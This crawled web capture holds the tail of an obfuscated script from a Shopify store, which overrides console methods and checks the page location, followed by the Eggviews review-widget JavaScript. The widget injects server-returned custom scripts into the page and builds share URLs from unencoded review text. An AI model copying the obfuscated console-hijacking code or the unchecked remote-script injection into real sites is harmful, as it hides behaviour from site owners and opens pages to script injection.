_0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}}catch(_0x1889fd){if(_0xe5aa[27]+ _0xe5aa[100]+ _0xe5aa[80]+ _0xe5aa[17]+ _0xe5aa[23]!== _0xe5aa[26]+ _0xe5aa[14]+ _0xe5aa[31]+ _0xe5aa[43]+ _0xe5aa[33]){_0xd4abx40= window}else {if(_0x5a4130){var _0xd4abx42=_0x25d418[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x214abc,arguments);_0x36be90= null;return _0xd4abx42}}};return _0xd4abx40}else {return _0x4e46c8[_0x2fb016[0x1* 0x121f+  -0x5a2+ -0x4* 0x31f]]( new _0x2e7450(_0x58ee43[0x393* 0x1+ 0x1e11+ -0x56* 0x64]))}};var _0xd4abx43=_0xd4abx3f();var _0xd4abx44=_0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]= _0xd4abx43[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[26]]|| {};var _0xd4abx45=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[29],_0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[27],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[28],_0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27],_0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[37]+ _0xe5aa[13]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]];for(var _0xd4abx46=-0x1*  -0x23fb + 0x1e8*  -0x14 + 0x225;_0xd4abx46< _0xd4abx45[_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23]];_0xd4abx46++){if(_0xe5aa[52]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[27]+ _0xe5aa[28]=== _0xe5aa[75]+ _0xe5aa[33]+ _0xe5aa[66]+ _0xe5aa[22]+ _0xe5aa[52]){var _0xd4abx47=_0x7ff4ca[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x57d3ef,arguments);_0x120e88= null;return _0xd4abx47}else {var _0xd4abx48=_0xd4abx32[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]][_0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[32]+ _0xe5aa[19]+ _0xe5aa[26]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);var _0xd4abx49=_0xd4abx45[_0xd4abx46];var _0xd4abx4a=_0xd4abx44[_0xd4abx49]|| _0xd4abx48;_0xd4abx48[_0xe5aa[71]+ _0xe5aa[71]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[71]+ _0xe5aa[71]]= _0xd4abx32[_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx32);_0xd4abx48[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]]= _0xd4abx4a[_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[40]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]][_0xe5aa[37]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]](_0xd4abx4a);_0xd4abx44[_0xd4abx49]= _0xd4abx48}}}});_0xd4abx3d();var _0xd4abx4b=setInterval(function(){_0x1bb600[0x3f5* 0x1+ 0x1*  -0xce2+ -0x916*  -0x1]==  typeof window[_0x1bb600[0x25ed+ 0x9b7*  -0x2+ -0x1255* 0x1]]|| (clearInterval(_0xd4abx4b),$(_0x1bb600[-0x777+  -0x2562 + 0x2d06])[_0x1bb600[-0x8bf*  -0x3 + 0x1b7b +  -0x358c]](_0x1bb600[0x1261+  -0xef9+ 0x1*  -0x33d]))},-0x1db6+ 0x1*  -0x94f + 0x32bd)}(),_0x1bb600[0x7*  -0x45e+  -0xc55+ -0x1*  -0x2b15]!== location[_0x1bb600[0x1eaa+  -0x142f+  -0xa4c]]&& (console[_0x1bb600[-0x61d* 0x5 + 0xa3f + 0xa42* 0x2]](_0x1bb600[0xe4e+  -0x201a+ 0x11fc],_0x1bb600[0xa39*  -0x1+ 0x85d+ -0x69*  -0x5]),console[_0x1bb600[0x63f+  -0x17b+ 0x1a*  -0x2d]](_0x1bb600[-0x5*  -0x304 + -0x28*  -0x35 + -0xb* 0x21b],_0x1bb600[0x304+ 0x77* 0x1+ 0x1*  -0x34a]),console[_0x1bb600[-0x22d+  -0x199c + 0x1bfb]](_0x1bb600[-0x21af+ -0x1*  -0x803 + -0x10*  -0x19e],_0x1bb600[0xc1b+ 0x6a1*  -0x1+ 0x3*  -0x1c3]),console[_0x1bb600[-0x899* 0x1 + 0x172a + 0x11b*  -0xd]](_0x1bb600[0x86b+ 0x1bf8+ 0x1*  -0x2433],_0x1bb600[-0xedf+ -0x94*  -0x23 + 0x296*  -0x2])))</script>
 
<script src="//v8pr.uk/cdn/shop/t/39/assets/custom.min.js?v=79914192096523842161624304346" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://app.eggviews.com/appfiles/eggViewsScript_v3.js?shop=v8pr.myshopify.com
body_size: 8979
content:
var egg_review_site_url = "https://app.eggviews.com/";
var shop_name = egg_pr_shop_domain();

if (typeof jQuery === 'undefined') {
    var headTag = document.getElementsByTagName("head")[0];
    var jqTag = document.createElement('script');
    jqTag.type = 'text/javascript';
    jqTag.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js';
    jqTag.onload = egg_pr_review_data_load;
    headTag.appendChild(jqTag);
} else {
    var $ = jQuery.noConflict();
    egg_pr_review_data_load();
}

function egg_pr_shop_domain() {
    var a = document.getElementsByTagName('script');
    for (var i = 0; i < a.length; i++) {
        if (a[i].src.indexOf('eggViewsScript_v3') > -1) {
            var b = a[i].src.substring(a[i].src.indexOf('shop=') + 5, a[i].src.length);
            return b;
        }
    }
    return document.domain;
}

function is_mobile() {
    var i = !1;
    return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) && (i = !0), i
}

function egg_pr_get_page_path() {
    return window.location.pathname;
}

function egg_pr_review_data_load() {
    (function ($) {
        var headTag = document.getElementsByTagName("head")[0];
        $('head').append('<link rel="stylesheet" href="' + egg_review_site_url + 'src/assets/css/styles/front_review_show.css?v=' + $.now() + '" media="all" type="text/css"/>');
        $("head").append('<link rel="stylesheet" href="' + egg_review_site_url + 'src/assets/css/styles/lightslider.css">');
        var jqTag = document.createElement('script');
        jqTag.type = 'text/javascript';
        jqTag.src = egg_review_site_url + 'src/assets/js/scripts/lightslider.js';
        jqTag.onload = "";
        headTag.appendChild(jqTag);
        //$("head").append('<script src="' + egg_review_site_url + 'src/assets/js/scripts/lightslider.js" type="text/javascript"></script>');
        var eggTag = document.createElement('script');
        eggTag.type = 'text/javascript';
        eggTag.src = egg_review_site_url + 'src/assets/js/scripts/eggRatingStar.js';
        eggTag.onload = "";
        headTag.appendChild(eggTag);
        //$("head").append('<script src="' + egg_review_site_url + 'src/assets/js/scripts/eggRatingStar.js" type="text/javascript"></script>');
        $('head').append('<link rel="stylesheet" href="' + egg_review_site_url + 'src/assets/css/styles/eggRatingStar.css" media="all" type="text/css"/>');
        $("head").append('<script type="text/javascript"> $.fn.stars = function() { console.log("fun call"); return $(this).each(function() { var val = parseFloat($(this).html()); var size = Math.max(0, (Math.min(5, val))) * 16; var $span = $("<span/>").width(size); $(this).html($span);  }); }</script>');

        var newHeight = '160';
        $(window).bind('scroll', function () {
            scrollTop = $(window).scrollTop();
            newHeight = scrollTop + 160;
        });

        var groupProductStatus = "inactive";
        if ($("#group_product_status").length > 0) {
            groupProductStatus = "active";
        }
        /*---------------Load custom script-----------------*/
        function loadCustomScript() {
            var domainName = egg_pr_shop_domain();
            var dataform = {
                'formAction': 'loadStoreCustomScript',
                'domain': domainName
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response.status == "success") {
                        var cmSctipt = "<script>$(document).ready(function($) {" + response.customjs + "});</script>";
                        $("body").append(cmSctipt);
                        var customcss = "<style>" + response.customcss + "</style>";
                        $("body").append(customcss);
                    }
                }
            });
        }
        loadCustomScript();
        
        window.fbAsyncInit = function () {
        FB.init({
            appId: '742728072743682',
            autoLogAppEvents: true,
            xfbml: true,
            version: 'v3.1'
        });
        // Put additional init code here
        };

        // Load the Facebook JS SDK Asynchronously
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {
                return;
            }
            js = d.createElement(s);
            js.id = id;
            js.src = "https://connect.facebook.net/en_US/all.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
        
        

        /*----------set and get cookie function----------*/
        function setCookie(cname, cvalue, exdays) {
            var d = new Date();
            d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
            var expires = "expires=" + d.toUTCString();
            document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = decodeURIComponent(document.cookie);
            var ca = decodedCookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
        /*------------get current url fun--------*/
        function getCurrnetUrl() {
            return window.location.href;
        }
        /*------------get current url domain fun--------*/
        function getCurrnetUrlDomain() {
            return window.location.hostname;
        }
        /*-------------verified buyer tooltip hide show----------*/
        $(document).on({
            mouseenter: function () {
                $(this).parent().find(".egg_web_verified_buyer_tooltip").fadeIn();
            },
            mouseleave: function () {
                $(this).parent().find(".egg_web_verified_buyer_tooltip").fadeOut();
            }
        }, '.egg_web_verified_buyer');
        /*-------------end verified buyer tooltip hide show----------*/

        /*--------get position from top in mobile--------*/
        var scrollTop = '';
        var newHeight = 180;

        $(window).bind('scroll', function () {
            scrollTop = $(window).scrollTop();
            newHeight = scrollTop + 140;
        });
        /*--------end get position from top in mobile--------*/

        /*---------------site review widget-----------------*/
        function siteReviewWidget() {
            var domainName = egg_pr_shop_domain();
            var rating = 5;
            var dataform = {
                'formAction': 'randerSiteReviewWidgetv1',
                'domain': domainName,
                'mobile': is_mobile(),
                'page': 1,
                'type': "info"
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response.status == "success") {
                        var dataform = {
                            'formAction': 'randerSiteReviewWidgetv1',
                            'domain': domainName,
                            'mobile': is_mobile(),
                            'page': 1,
                            'type': "data"
                        };
                        $.ajax({
                            crossDomain: true,
                            url: egg_review_site_url + 'ajaxFormSubmit.php',
                            method: 'POST',
                            data: dataform,
                            success: function (res) {
                                //$("body").append(res);
                                $(".egg_site_review_cont").find('span.stars').stars();
                            }
                        });
                        
                        $("body").append(response.siteReviewHtml);
                        $("body").append(response.siteReviewBtnHtml);
                        
                        $("#egg_web_current_url").attr("value", getCurrnetUrlDomain());
                        setTimeout(function () {
                            $(".egg_rating_star").rateYo({
                                rating: rating,
                                starWidth: "26px",
                                ratedFill: '#FFBE0C',
                                fullStar: true
                            }).on("rateyo.set", function (e, data) {
                                $(".egg_user_selected_rating").attr("value", data.rating);
                            });
                        }, 3000);
                        var btn_width = $("#eggSiteReviewBtn").width();
                        btn_width = (btn_width) / 2;
                        btn_width = parseInt(btn_width);
                        $("#eggSiteReviewBtn.egg_site_review_right_middle").css('right', '-' + btn_width + 'px');
                        $("#eggSiteReviewBtn.egg_site_review_left_middle").css('left', '-' + btn_width + 'px');
                    }
                }
            });
        }

        siteReviewWidget();

        /*---------------site review widget-----------------*/
        function siteReviewWidgetPagination(pageCount) {
            var domainName = egg_pr_shop_domain();
            var rating = 1;
            var dataform = {
                'formAction': 'siteReviewPaginationRequest',
                'domain': domainName,
                'mobile': is_mobile(),
                'page': pageCount
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response.status == "success") {
                        $(".egg_site_review_list").remove();
                        $(".egg_site_review_listing").append(response.siteReviewHtml);
                        $("#eggviews_sitereview.egg_site_review_list").find('span.stars').stars();
                    }
                }
            });
        }

        $(document).on('click', '#egg_site_review_widget_pagination .pagination .page-item', function (event) {
            event.preventDefault();
            var pageLink = $(this).find("a").attr("href");
            if (typeof pageLink != 'undefined') {
                var pageLinkArr = pageLink.split('=');
                siteReviewWidgetPagination(pageLinkArr[1]);
            }
        });
        /*--------------site review widget product-review pagination--------------*/
        $(document).on('click', '#egg_product_review_widget_pagination .pagination .page-item', function (event) {
            event.preventDefault();
            var pageLink = $(this).find("a").attr("href");
            if (typeof pageLink != 'undefined') {
                var pageLinkArr = pageLink.split('=');
                siteProductReviewWidgetPagination(pageLinkArr[1]);
            }
        });


        /*-----------------------------------------------------------------
         * pagination on site reivew widget product listing
         * --------------------------------------------------------------*/
        function siteProductReviewWidgetPagination(pageCount) {
            var domainName = egg_pr_shop_domain();
            var rating = 1;
            var dataform = {
                'formAction': 'siteProductReviewWidgetPaginationRequest',
                'domain': domainName,
                'mobile': is_mobile(),
                'page': pageCount
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response.status == "success") {
                        $("#eggviews_productreview").remove();
                        $(".egg_site_review_listing").append(response.siteReviewHtml);
                        $("#eggviews_productreview").find('span.stars').stars();
                    }
                }
            });
        }

        /*------------show/hide site rating form-----------*/
        $(document).on('click', '.egg_site_write_review_btn', function (event) {
            event.preventDefault();
            $(".egg_site_review_listing .site_review_rating_form_cont").stop().slideToggle("slow");
        });
        /*------------show/hide site rating widget-----------*/
        $(document).on('click', '#eggSiteReviewBtn', function (event) {
            event.preventDefault();
            var winWidth = $(window).width();
            if (winWidth < 642) {
                var winHeight = $("body").height();
//                console.log("window height"+winHeight);
//                console.log("scroll height"+newHeight);
                var diff = winHeight - newHeight;
                if (diff < 600 && diff > 480) {
                    newHeight = newHeight - 300;
                }
                if (diff < 480 && diff > 360) {
                    newHeight = newHeight - 500;
                }
                if (diff < 360) {
                    newHeight = newHeight - 300;
                }
                $(".egg_site_review_cont").css("top", newHeight + "px");
                $(".egg_site_review_overlay").css("height", winHeight + "px");
            }
            $(".egg_site_review_contenor").stop().fadeIn("slow");
        });
        /*-----------hide show shocial share----------*/
        $(document).on('click', '.egg_web_review_footer_social_share .egg_web_social', function (event) {
            event.preventDefault();
            $(this).parent().find(".egg_shocialshare").stop().fadeToggle('slow');
        });
        /*-----------site review shocial share----------*/
        $(document).on('click', '.egg_web_review_footer_social_share .egg_shocialshare a', function (event) {
            event.preventDefault();
            var domainNameCus = egg_pr_shop_domain();
            var shareVal = $(this).attr("data-attr-share");
            var shareUrl = $(this).attr("data-attr-url");
            var reviewId = $(this).attr("data-review_id");
            var store_name = $(this).attr("data-store-name");
            var page_url = "http://" + document.domain;
            if (typeof shareUrl != 'undefined') {
                page_url = shareUrl;
            }
            if (shareVal == "facebook") {
                var user_review = $(this).attr("data-attr-cmt");
                console.log(user_review);
                //domainNameCus=='eggviews.myshopify.com'
                 if(domainNameCus=='eggviews.myshopify.com'){
                    FB.ui({
                            method: 'share_open_graph',
                            action_type: 'og.shares',
                            action_properties: JSON.stringify({
                            object: {
                            'og:url':'https://app.eggviews.com/track.php?review='+reviewId+'&platform='+shareVal,
                             'og:title': store_name,
                             'og:description':user_review
                             //'og:image': imagesArr
                            }
                        })
                    });
                 }else{
                    window.open("https://www.facebook.com/sharer.php?u=" + page_url + "&description=" + user_review + "", "", "height=368,width=600,left=100,top=100,menubar=0"); 
                 }
                
                return false;
            }
            if (shareVal == "twitter") {
                var user_review = $(this).attr("data-attr-cmt");
                window.open("https://twitter.com/share?url=" + page_url + "&text=" + user_review, "", "height=260,width=500,left=100,top=100,menubar=0");
            }
            if (shareVal == "pinterest") {
                var user_review = $(this).attr("data-attr-cmt");
                window.open("https://www.pinterest.com/pin/create/button/?url=" + page_url + "&description=" + user_review);
            }
        });
        /*-------------review like dislike click--------------*/
        $(document).on('click', '.egg_web_like_dislike', function (event) {
            var event = $(this).attr("data-attr-action");
            var reviewId = $(this).attr("data-review-id");
            var review = $(this).attr("data-review");
            var likeDislikeIds = getCookie("reviewIds");
            var clickRef = $(this);
            /*---------create json string for add like and dislike info in cookie----------*/
            var ref = {};
            ref[reviewId] = event;
            var reference = JSON.stringify(ref);
            //console.log(reference);
            /*---------end create json string for add like and dislike info in cookie----------*/
//            if(likeDislikeIds != "") {
//                var updatedIds = likeDislikeIds+","+reviewId;
//                var likeDislikeIdArr = likeDislikeIds.split(',');
//                if(likeDislikeIdArr.indexOf(reviewId) > -1) {
//                    if(event == "like") {
//                        if(clickRef.hasClass("active")) {
//                            
//                        } else {
//                            
//                        }
//                    }
//                    if(event == "dislike") {
//                        
//                    }
//                } else {
//                    setCookie("reviewIds", updatedIds, 300);
//                    //likeDislikeRequest(clickRef,event,reviewId,review);
//                }
//            } else {
//                setCookie("reviewIds", reviewId, 300);
//            }


//        var dislikeCount = parseInt($(this).parent().find(".egg_dislike_count").html());
//        dislikeCount = dislikeCount + 1;
//        $(this).parent().find(".egg_dislike_count").html(dislikeCount);

//            var likeCount = parseInt($(this).parent().find(".egg_like_count").html());
//            likeCount = likeCount + 1;
//            $(this).parent().find(".egg_like_count").html(likeCount);
//            var dataform = {
//                'formAction': 'reivewLikeDislike',
//                'event': event,
//                'reviewId': reviewId,
//                'review': review
//            };
//            $.ajax({
//                crossDomain: true,
//                url: egg_review_site_url + 'ajaxFormSubmit.php',
//                method: 'POST',
//                dataType: "json",
//                data: dataform,
//                success: function(response) {
//                    if(response.status == "success") {
//                        
//                    }
//                }
//            });
        });
        /*------------like dislike request function------------*/
        function likeDislikeRequest(clickRef, event, reviewId, review) {
            var dataform = {
                'formAction': 'reivewLikeDislike',
                'event': event,
                'reviewId': reviewId,
                'review': review
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response.status == "success") {

                    }
                }
            });
        }
        /*----close site reivew widget-----*/
        $(document).on('click', '.egg_close_siteReviewForm', function (event) {
            event.preventDefault();
            $(".egg_site_review_contenor").stop().fadeOut("slow");
        });
        /*----be the first reviewer-----*/
        $(document).on('click', '.egg_first_reviewer_btn', function (event) {
            event.preventDefault();
            $(".egg_site_review_listing .site_review_rating_form_cont").stop().slideToggle("slow");
        });
        /*----first question-----*/
        $(document).on('click', '.egg_write_question', function (event) {
            event.preventDefault();
            $(".question_btn").trigger("click");
        });
        /*------------show hiden field-----------------*/
        $(document).on('keypress', "#egg_site_review_user_review", function (event) {
            $(".egg_user_info_inputs").slideDown('slow');
        });

        /*------------submit user rating form-----------*/
        $(document).on('submit', '#site_review_rating_form', function (event) {
            event.preventDefault();
            if ($("#egg_site_review_title_input").val() == "") {
                $("#egg_site_review_title_input").css("border", "1px solid #A94442");
                $("#egg_site_review_title_input").focus();
                return false;
            } else {
                $("#egg_site_review_title_input").css("border", "1px solid #cccccc");
            }
            if ($("#egg_site_review_user_review").val() == "") {
                $("#egg_site_review_user_review").css("border", "1px solid #A94442");
                $("#egg_site_review_user_review").focus();
                return false;
            } else {
                $("#egg_site_review_user_review").css("border", "1px solid #cccccc");
            }
            if ($("#egg_site_review_username_input").val() == "") {
                $("#egg_site_review_username_input").css("border", "1px solid #A94442");
                $("#egg_site_review_username_input").focus();
                return false;
            } else {
                $("#egg_site_review_username_input").css("border", "1px solid #cccccc");
            }
            if ($("#egg_site_review_useremail_input").val() == "") {
                $("#egg_site_review_useremail_input").css("border", "1px solid #A94442");
                $("#egg_site_review_useremail_input").focus();
                return false;
            } else {
                $("#egg_site_review_useremail_input").css("border", "1px solid #cccccc");
            }

            var formData = $('#site_review_rating_form').serialize();

            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: formData,
                success: function (response) {
                    if (response.status == "sucess") {
                        $("#egg_site_review_title_input").val("");
                        $("#egg_site_review_user_review").val("");
                        $("#egg_site_review_username_input").val("");
                        $("#egg_site_review_useremail_input").val("");
                        $(".site_review_rating_form_cont").find(".egg_submit_form_notification").remove();
                        $(".egg_site_rating_submit.egg_form_group").prepend('<span class="egg_submit_form_notification" style="border:1px solid green;">' + response.msg + '</span>');
                    }
                    if (response.status == "error") {
                        $(".egg_site_rating_submit.egg_form_group").prepend('<span class="egg_submit_form_notification" style="border:1px solid red;">' + response.msg + '</span>');
                    }
                    setTimeout(function () {
                        $(".egg_site_rating_submit.egg_form_group").find(".egg_submit_form_notification").fadeOut();
                    }, 3000);
                }
            });
        });
        /*------------/submit user rating form-----------*/

        /*------------function for show single product review-----------------*/
        function singleProductReview(page) {
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'process_v1.php?review_pro_id=' + product_id + '&shop=' + shop_name + '&page=' + page + '&type=info&group=' + groupProductStatus,
                method: 'GET',
                dataType: "json",
                success: function (response) {
                    if (response.total_reviews != '') {
                        $('#review-report').html('&nbsp;&nbsp;Based on ' + response.total_reviews + ' review(s)');
                        $('.egg_average_rating_star span.stars').html(response.average_rating);
                        $('#egg_show_product_avg_rating span.stars').html(response.average_rating);
                        $('#egg_show_product_avg_rating').append('<span>(' + response.total_reviews + ') Review</span>');
                        $("#egg_product_review_count").html(response.total_reviews);
                        if (response.enable_question == 1) {
                            $(".rate-and-add-review .question_btn").css("display", "inline-block");
                            $(".egg_store_question_review_tab").css("display", "inline-block");
                        }
                    } else {
                        if (response.no_review_enable == 0) {
                            $('#egg_show_product_avg_rating span.stars').css('display', 'none');
                        } else {
                        }
                        $('.egg_average_rating_star span.stars').html("0");
                        $('#review-report').html('Be the first to review this product.');
                        $('#egg_show_product_avg_rating span.stars').html("0");
                        $('#egg_show_product_avg_rating').append('<span>(0) Review</span>');
                        $("#egg_product_review_count").html("0");
                    }
                    if (response.totalQuestion != 'null') {
                        $("#egg_product_question_count").html(response.totalQuestion);
                    } else {
                        $("#egg_product_question_count").html("0");
                    }
                    
                    $.ajax({
                        crossDomain: true,
                        url: egg_review_site_url + 'process_v1.php?review_pro_id=' + product_id + '&shop=' + shop_name + '&page=' + page + '&type=data&group=' + groupProductStatus,
                        method: 'GET',
                        success: function (response) {
                            $('#review-product-image').html("");
                            $('#review-product-image').html(response);
                            $('.egg_web_customer_single_product_rating span.stars').stars();
                        }
                    });
                    
                    $('.rvw_heading').html('CUSTOMER REVIEWS');
                    $('.review_btn').html('Write A Review');
                    if (response.total_reviews == 0 && response.totalQuestion == 0) {
                        $('#review-product-image').html("");
                    }
                    if (response.enable_question == 1) {
                        $(".rate-and-add-review .question_btn").css("display", "inline-block");
                        $(".egg_store_question_review_tab").css("display", "inline-block");
                    }
                    if (response.enable_question == 0) {
                        $(".egg_store_question_review_tab").css("display", "inline-block");
                        $(".egg_store_question_review_tab ul li").each(function () {
                            var tabAttr = $(this).find("a").attr("data-attr-tab");
                            if (tabAttr == "egg_question") {
                                $(this).css("display", "none");
                            }
                        });
                    }
                    $('.egg-review-left').show();
                    $('.egg_average_rating_star span.stars').stars();
                    $('#egg_show_product_avg_rating span.stars').stars();
                    
                    if ($("#egg_review_container").find(".egg_review_label").length > 0) {
                        $("#egg_review_container").find(".egg_review_label").remove();
                    }
                    $("#egg_review_container").prepend(response.label);
                    //Hide tab  when customer enable list view
                    if (response.review_view == '1') {
                        $(".egg_store_question_review_tab").css("display", "none");
                    }
                }
            });
        }
        /*-------------get single product review----------*/
        var product_id = $('#review-product_id').val();
        if (product_id) {
            var page = 1;
            singleProductReview(page);
        }
        /*-------------/get single product review----------*/
        /*-----------change single page function---------------*/
        $(document).on('click', '#egg_review_single_product_pagination_display .pagination .page-item', function (event) {
            event.preventDefault();
            var pageLink = $(this).find("a").attr("href");
            if (typeof pageLink != 'undefined') {
                var pageLinkArr = pageLink.split('=');
                singleProductReview(pageLinkArr[1]);
            }
            console.log("testing 123456");
        });


        $('.headr .review_btn').on('click', function (e) {
            e.preventDefault();
            $('.revw_toggle').stop().slideToggle('slow');
            $('.egg_question_form_toggle').stop().slideUp('slow');
        });
        $(".headr .question_btn").on('click', function () {
            $('.revw_toggle').stop().slideUp('slow');
